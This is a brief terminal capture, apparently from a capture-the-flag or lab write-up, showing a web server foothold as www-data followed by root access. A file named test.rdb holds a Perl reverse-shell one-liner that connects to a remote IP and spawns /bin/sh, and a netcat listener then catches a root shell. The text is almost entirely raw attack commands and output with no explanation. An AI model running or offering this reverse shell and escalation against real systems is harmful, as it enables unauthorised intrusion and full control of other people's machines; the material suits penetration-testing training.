 www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ cat test.rdb
perl -e 'use Socket;$i="172.19.0.4";$p=7979;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ ls
-e sh test.rdb  test.rdb
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$
❯ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 57626
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname -I
172.20.0.3 172.19.0.3
#